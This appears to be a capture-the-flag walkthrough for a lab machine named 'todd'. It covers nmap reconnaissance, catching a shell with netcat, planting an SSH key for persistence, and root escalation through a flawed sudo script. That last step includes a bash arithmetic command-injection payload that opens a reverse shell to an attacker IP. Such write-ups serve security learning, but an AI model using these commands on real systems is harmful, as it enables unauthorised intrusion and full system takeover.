
Test
Reconnaissance
Initial Nmap Scan
$ nmap -sV -sC -p- 192.168.56.3 -A
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
80/tcp open http Apache httpd 2.4.59 ((Debian))
2519/tcp open tcpwrapped
4470/tcp open tcpwrapped
...Second Nmap Scan Reveals Interesting Port
$ nmap -sV -p- 192.168.56.3
-----------
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
80/tcp open http Apache httpd 2.4.59 ((Debian))
7066/tcp open unknown
...Note: Port 7066 appears intermittently.
Initial Access via Port 7066
Persistent Connection Attempt
$ while true;do nc 192.168.56.3 7066;done
(UNKNOWN) [192.168.56.3] 7066 (?) : Connection refused
(UNKNOWN) [192.168.56.3] 7066 (?) : Connection refused
whoami
toddEstablishing SSH Access
- Generate SSH key on attacker machine:
ssh-keygen -t rsa -f todd- On target machine:
mkdir -p /home/todd/.ssh
echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCOd2qBPt87qsYOMlBoxpn6uTqyKwHLIXcNj8eO.... void-strike@athena" > /home/todd/.ssh/authorized_keys- Connect via SSH:
ssh todd@192.168.56.3 -i ~/.ssh/toddPrivilege Escalation
Checking Sudo Privileges
$ sudo -l
Matching Defaults entries for todd on todd:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User todd may run the following commands on todd:
(ALL : ALL) NOPASSWD: /bin/bash /srv/guess_and_check.sh
(ALL : ALL) NOPASSWD: /usr/bin/rm
(ALL : ALL) NOPASSWD: /usr/sbin/rebootAnalyzing guess_and_check.sh
# check this script used by human
a=$((RANDOM%1000))
echo "Please Input [$a]"
echo "[+] Check this script used by human."
echo "[+] Please Input Correct Number:"
read -p ">>>" input_number
[[ $input_number -ne "$a" ]] && exit 1
sleep 0.2
true_file="/tmp/$((RANDOM%1000))"
sleep 1
false_file="/tmp/$((RANDOM%1000))"
[[ -f "$true_file" ]] && [[ ! -f "$false_file" ]] && cat /root/.cred || exit 2Method 1: File Creation Exploit
- Create dummy files to increase probability:
for i in {1..600}; do touch /tmp/$i ;done- Run the script repeatedly until successful:
sudo /bin/bash /srv/guess_and_check.shMethod 2: Command Injection
- Execute arbitrary commands through input:
Please Input [316]
[+] Check this script used by human.
[+] Please Input Correct Number:
>>>N[$(/bin/bash -i >& /dev/tcp/192.168.56.1/9001 0>&1)]- Set up listener:
nc -vlnp 9001Explanation of Command Injection
The input N[$(cat /root/root.txt)] is interpreted in an arithmetic context, causing Bash to attempt evaluating the flag contents as arithmetic, which fails and reveals the flag content in the error message.
Root Access
Use the credentials from /root/.cred to switch to root:
su
Password: [content of /root/.cred]
root@todd:/home/todd#Or via the reverse shell obtained through command injection.